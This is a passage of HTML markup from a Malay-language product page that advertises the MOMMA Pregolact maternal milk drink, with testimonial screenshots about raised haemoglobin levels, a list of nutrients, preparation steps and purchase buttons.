																<a href="https://www.momma-nutrition.com/wp-content/uploads/2022/04/alahan-kurang.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="alahan kurang" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTc5NzUsInVybCI6Imh0dHBzOlwvXC93d3cubW9tbWEtbnV0cml0aW9uLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDRcL2FsYWhhbi1rdXJhbmcucG5nIn0%3D">
							<img loading="lazy" decoding="async" width="517" height="602" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/alahan-kurang.png" class="attachment-large size-large wp-image-17975" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/alahan-kurang.png 517w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/alahan-kurang-129x150.png 129w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/alahan-kurang-258x300.png 258w" sizes="(max-width: 517px) 100vw, 517px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9f7d21" data-id="c9f7d21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a38c0c elementor-widget elementor-widget-image" data-id="9a38c0c" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-cantik-no-jaundice-no-gdm.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="hb cantik, no jaundice, no gdm" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTc5NzQsInVybCI6Imh0dHBzOlwvXC93d3cubW9tbWEtbnV0cml0aW9uLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDRcL2hiLWNhbnRpay1uby1qYXVuZGljZS1uby1nZG0ucG5nIn0%3D">
							<img loading="lazy" decoding="async" width="569" height="519" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-cantik-no-jaundice-no-gdm.png" class="attachment-large size-large wp-image-17974" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-cantik-no-jaundice-no-gdm.png 569w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-cantik-no-jaundice-no-gdm-150x137.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-cantik-no-jaundice-no-gdm-300x274.png 300w" sizes="(max-width: 569px) 100vw, 569px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a2468e2" data-id="a2468e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2732a53 elementor-widget elementor-widget-image" data-id="2732a53" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-tinggi-15.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="hb tinggi 15" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTc5NzMsInVybCI6Imh0dHBzOlwvXC93d3cubW9tbWEtbnV0cml0aW9uLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDRcL2hiLXRpbmdnaS0xNS5wbmcifQ%3D%3D">
							<img loading="lazy" decoding="async" width="516" height="519" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-tinggi-15.png" class="attachment-large size-large wp-image-17973" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-tinggi-15.png 516w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-tinggi-15-150x150.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-tinggi-15-298x300.png 298w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-tinggi-15-100x100.png 100w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-tinggi-15-140x140.png 140w" sizes="(max-width: 516px) 100vw, 516px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a2735b" data-id="0a2735b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d496d80 elementor-widget elementor-widget-image" data-id="d496d80" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-naik.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="hb naik" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTc5NzIsInVybCI6Imh0dHBzOlwvXC93d3cubW9tbWEtbnV0cml0aW9uLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDRcL2hiLW5haWsucG5nIn0%3D">
							<img loading="lazy" decoding="async" width="1098" height="143" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-naik.png" class="attachment-full size-full wp-image-17972" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-naik.png 1098w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-naik-150x20.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-naik-600x78.png 600w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-naik-300x39.png 300w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-naik-700x91.png 700w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-naik-768x100.png 768w" sizes="(max-width: 1098px) 100vw, 1098px" />								</a>
															</div>
				<div class="elementor-element elementor-element-8e6db7a gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="8e6db7a" data-element_type="widget" data-widget_type="image-gallery.default">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-17925 gallery-columns-2 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8e6db7a" data-elementor-lightbox-title="unnamed (7) (2)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTc5NzcsInVybCI6Imh0dHBzOlwvXC93d3cubW9tbWEtbnV0cml0aW9uLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDRcL3VubmFtZWQtNy0yLnBuZyIsInNsaWRlc2hvdyI6IjhlNmRiN2EifQ%3D%3D" href='https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-7-2.png'><img loading="lazy" decoding="async" width="488" height="471" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-7-2.png" class="attachment-full size-full" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-7-2.png 488w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-7-2-150x145.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-7-2-300x290.png 300w" sizes="(max-width: 488px) 100vw, 488px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8e6db7a" data-elementor-lightbox-title="unnamed (8) (2)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTc5NzgsInVybCI6Imh0dHBzOlwvXC93d3cubW9tbWEtbnV0cml0aW9uLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDRcL3VubmFtZWQtOC0yLnBuZyIsInNsaWRlc2hvdyI6IjhlNmRiN2EifQ%3D%3D" href='https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-8-2.png'><img loading="lazy" decoding="async" width="488" height="471" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-8-2.png" class="attachment-full size-full" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-8-2.png 488w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-8-2-150x145.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-8-2-300x290.png 300w" sizes="(max-width: 488px) 100vw, 488px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8e6db7a" data-elementor-lightbox-title="unnamed (9) (2)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTc5NzksInVybCI6Imh0dHBzOlwvXC93d3cubW9tbWEtbnV0cml0aW9uLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDRcL3VubmFtZWQtOS0yLnBuZyIsInNsaWRlc2hvdyI6IjhlNmRiN2EifQ%3D%3D" href='https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-9-2.png'><img loading="lazy" decoding="async" width="488" height="402" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-9-2.png" class="attachment-full size-full" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-9-2.png 488w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-9-2-150x124.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-9-2-300x247.png 300w" sizes="(max-width: 488px) 100vw, 488px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8e6db7a" data-elementor-lightbox-title="unnamed (10) (2)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTc5ODAsInVybCI6Imh0dHBzOlwvXC93d3cubW9tbWEtbnV0cml0aW9uLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDRcL3VubmFtZWQtMTAtMi5wbmciLCJzbGlkZXNob3ciOiI4ZTZkYjdhIn0%3D" href='https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-10-2.png'><img loading="lazy" decoding="async" width="492" height="404" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-10-2.png" class="attachment-full size-full" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-10-2.png 492w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-10-2-150x123.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-10-2-300x246.png 300w" sizes="(max-width: 492px) 100vw, 492px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-a646ec5 elementor-widget elementor-widget-heading" data-id="a646ec5" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Ramai mommies dah berjaya tingkatkan bacaan Hb mereka lepas amalkan MOMMA® Pregolact®</h2>				</div>
				<div class="elementor-element elementor-element-8dfe3fb elementor-align-center elementor-widget elementor-widget-button" data-id="8dfe3fb" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#v">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">TINGKATKAN TAHAP HB SEKARANG</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3639324 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="3639324" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c743018" data-id="c743018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07a96fe elementor-widget elementor-widget-heading" data-id="07a96fe" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">MOMMA® Pregolact® Sesuai Untuk…</h1>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cbf0667 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="cbf0667" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-22e8ac1" data-id="22e8ac1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50d57f4 elementor-widget elementor-widget-image" data-id="50d57f4" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="351" height="234" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-14.png" class="attachment-large size-large wp-image-17995" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-14.png 351w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-14-150x100.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-14-300x200.png 300w" sizes="(max-width: 351px) 100vw, 351px" />															</div>
				<div class="elementor-element elementor-element-5a3c872 elementor-widget elementor-widget-heading" data-id="5a3c872" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Ibu Hamil</p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a0458fd" data-id="a0458fd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c4c52 elementor-widget elementor-widget-image" data-id="d2c4c52" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="351" height="234" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-15.png" class="attachment-large size-large wp-image-17994" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-15.png 351w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-15-150x100.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-15-300x200.png 300w" sizes="(max-width: 351px) 100vw, 351px" />															</div>
				<div class="elementor-element elementor-element-86080a2 elementor-widget elementor-widget-heading" data-id="86080a2" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Ibu Berpantang</p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ed388c0" data-id="ed388c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecb737b elementor-widget elementor-widget-image" data-id="ecb737b" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="351" height="234" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-16.png" class="attachment-large size-large wp-image-17993" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-16.png 351w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-16-150x100.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-16-300x200.png 300w" sizes="(max-width: 351px) 100vw, 351px" />															</div>
				<div class="elementor-element elementor-element-b3605ff elementor-widget elementor-widget-heading" data-id="b3605ff" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Ibu Menyusu</p>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-875a5e4 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="875a5e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24cb846" data-id="24cb846" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-791c99b elementor-widget elementor-widget-heading" data-id="791c99b" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">MOMMA® Pregolact® Adalah Yang Terbaik Untuk Mommies</h3>				</div>
				<div class="elementor-element elementor-element-c26c773 elementor-widget elementor-widget-heading" data-id="c26c773" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Diperkaya Dengan Nutrisi &amp; Khasiat Hebat Istimewa Untuk Anda</p>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-295f587 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="295f587" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a16794c" data-id="a16794c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-137f556 elementor-widget elementor-widget-image" data-id="137f556" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="351" height="234" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-17.png" class="attachment-large size-large wp-image-17992" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-17.png 351w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-17-150x100.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-17-300x200.png 300w" sizes="(max-width: 351px) 100vw, 351px" />															</div>
				<div class="elementor-element elementor-element-c7cd08f elementor-widget elementor-widget-heading" data-id="c7cd08f" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">160mcg Asid Folik</p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-08bf408" data-id="08bf408" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eabb664 elementor-widget elementor-widget-image" data-id="eabb664" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="351" height="234" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-18.png" class="attachment-large size-large wp-image-17991" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-18.png 351w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-18-150x100.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-18-300x200.png 300w" sizes="(max-width: 351px) 100vw, 351px" />															</div>
				<div class="elementor-element elementor-element-eac1c71 elementor-widget elementor-widget-heading" data-id="eac1c71" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">14 Vitamin &amp; Mineral</p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-594827a" data-id="594827a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5392c46 elementor-widget elementor-widget-image" data-id="5392c46" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="351" height="234" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-19.png" class="attachment-large size-large wp-image-17990" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-19.png 351w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-19-150x100.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-19-300x200.png 300w" sizes="(max-width: 351px) 100vw, 351px" />															</div>
				<div class="elementor-element elementor-element-ae54582 elementor-widget elementor-widget-heading" data-id="ae54582" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">1000mg Omega 3</p>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25e0217 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="25e0217" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d43e802" data-id="d43e802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dfbbcda elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="dfbbcda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1608818" data-id="1608818" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-253e779 elementor-widget elementor-widget-image" data-id="253e779" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="895" height="601" src="https://www.momma-nutrition.com/wp-content/uploads/2022/03/Group-96-1.png" class="attachment-full size-full wp-image-16903" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/03/Group-96-1.png 895w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/Group-96-1-150x101.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/Group-96-1-600x403.png 600w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/Group-96-1-300x201.png 300w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/Group-96-1-700x470.png 700w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/Group-96-1-768x516.png 768w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/Group-96-1-400x269.png 400w" sizes="(max-width: 895px) 100vw, 895px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b80454e" data-id="b80454e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85d7c0b elementor-widget elementor-widget-heading" data-id="85d7c0b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Kesemua nutrisi penting ini kaya dengan khasiat, protein dan zat besi yang berperanan untuk hasilkan sel-sel darah merah supaya tahap Hb mommies boleh meningkat dengan cepat!</h2>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fcc960b elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="fcc960b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-670f949" data-id="670f949" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cba16e elementor-widget elementor-widget-heading" data-id="9cba16e" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">3 Langkah Mudah Saja Untuk Mommies Sediakan Segelas MOMMA® Pregolact®</h1>				</div>
				<div class="elementor-element elementor-element-11696c0 elementor-widget elementor-widget-heading" data-id="11696c0" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Koyakkan satu sachet, tuang ke dalam segelas air suam, kacau dan sudah siap untuk diminum. Satu gelas setiap malam pun dah cukup!</p>				</div>
				<div class="elementor-element elementor-element-cdce148 elementor-align-left elementor-widget elementor-widget-button" data-id="cdce148" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#v">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DAPATKAN SEKARANG</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95b7c09" data-id="95b7c09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d06298 elementor-widget elementor-widget-html" data-id="7d06298" data-element_type="widget" data-widget_type="html.default">
					<div style="position: relative; padding-bottom: 125%; height: 0;"><iframe src="https://www.loom.com/embed/173910185f754dc2834388c626d5b42a?hide_owner=true&hide_share=true&hide_title=true&hideEmbedTopBar=true" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen style="position: absolute; top: 0; left: 0; width: 100%; height: 100%;"></iframe></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36fbe5c elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="36fbe5c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-613e1b6" data-id="613e1b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd28247 elementor-section-full_width elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="dd28247" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2354399" data-id="2354399" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-172fc48 elementor-widget elementor-widget-image" data-id="172fc48" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="610" height="611" src="https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-1-1.png" class="attachment-large size-large wp-image-16838" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-1-1.png 610w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-1-1-300x300.png 300w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-1-1-150x150.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-1-1-600x601.png 600w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-1-1-100x100.png 100w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-1-1-140x140.png 140w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-1-1-500x500.png 500w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-1-1-350x350.png 350w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-1-1-320x320.png 320w" sizes="(max-width: 610px) 100vw, 610px" />															</div>
				<div class="elementor-element elementor-element-51f41c4 elementor-widget elementor-widget-image" data-id="51f41c4" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="610" height="611" src="https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-3-1.png" class="attachment-large size-large wp-image-16840" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-3-1.png 610w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-3-1-300x300.png 300w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-3-1-150x150.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-3-1-600x601.png 600w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-3-1-100x100.png 100w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-3-1-140x140.png 140w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-3-1-500x500.png 500w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-3-1-350x350.png 350w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-3-1-320x320.png 320w" sizes="(max-width: 610px) 100vw, 610px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-48055f6" data-id="48055f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12665e58 elementor-widget elementor-widget-image" data-id="12665e58" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="611" height="611" src="https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-4-1.png" class="attachment-large size-large wp-image-16839" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-4-1.png 611w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-4-1-300x300.png 300w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-4-1-150x150.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-4-1-600x600.png 600w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-4-1-100x100.png 100w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-4-1-140x140.png 140w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-4-1-500x500.png 500w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-4-1-350x350.png 350w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/IMG_4266-4-1-320x320.png 320w" sizes="(max-width: 611px) 100vw, 611px" />															</div>
				<div class="elementor-element elementor-element-2d92496b elementor-widget elementor-widget-image" data-id="2d92496b" data-element_type="widget" data-widget_type="image.default">
